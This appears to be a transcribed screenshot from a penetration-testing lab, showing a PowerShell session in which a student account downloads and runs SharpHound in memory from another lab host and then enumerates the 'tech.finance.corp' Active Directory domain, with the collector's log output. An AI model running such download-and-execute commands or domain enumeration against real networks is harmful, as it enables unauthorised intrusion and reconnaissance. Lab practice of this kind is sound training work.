 Applications Places xfreerdp Sep 23 02:38
FreeRDP: 172.16.100.1
Recycle Bin
Google
Chrome
shared
Administrator: Windows PowerShell
PS C:\Users\studentuser\Desktop> iex (New-Object Net.WebClient).DownloadString('http://172.16.99.11:8000/SharpHound.ps1')
PS C:\Users\studentuser\Desktop> cd Documents
cd : Cannot find path 'C:\Users\studentuser\Desktop\Documents' because it does not exist.
At line:1 char:1
+ cd Documents
+ ~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\studentuser\Desktop\Documents:String) [Set-Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\Users\studentuser\Desktop> cd ..
PS C:\Users\studentuser> cd Documents
PS C:\Users\studentuser\Documents> iex (New-Object Net.WebClient).DownloadString('http://172.16.99.11:8000/SharpHound.ps1')
PS C:\Users\studentuser\Documents> Invoke-Bloodhound -CollectionMethod all -Verbose
2023-09-22T23:37:33.6428991-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-09-22T23:37:33.8784192-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL
, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-09-22T23:37:33.9096623-07:00|INFORMATION|Initializing SharpHound at 11:37 PM on 9/22/2023
2023-09-22T23:37:34.5854588-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, Obje
ctProps, DCOM, SPNTargets, PSRemote
2023-09-22T23:37:34.9916297-07:00|INFORMATION|Beginning LDAP search for tech.finance.corp
2023-09-22T23:37:35.1478919-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-09-22T23:37:35.1635115-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-09-22T23:38:05.4021568-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 98 MB RAM
2023-09-22T23:38:18.7484337-07:00|INFORMATION|Consumers finished, closing output channel
2023-09-22T23:38:18.8734167-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-09-22T23:38:19.0140884-07:00|INFORMATION|Status: 93 objects finished (+93 2.113636)/s -- Using 105 MB RAM
2023-09-22T23:38:19.0140884-07:00|INFORMATION|Enumeration finished in 00:00:44.0244449
2023-09-22T23:38:19.1078066-07:00|INFORMATION|Saving cache with stats: 58 ID to type mappings.
 59 name to SID mappings.
 1 machine sid mappings.
 5 sid to domain mappings.
 0 global catalog mappings.
2023-09-22T23:38:19.1234292-07:00|INFORMATION|SharpHound Enumeration Completed at 11:38 PM on 9/22/2023! Happy Graphing!
PS C:\Users\studentuser\Documents>
PS C:\Users\studentuser\Documents>
PS C:\Users\studentuser\Documents> Invoke-Bloodhound -CollectionMethod all -Verbose
11:38 PM
9/22/2023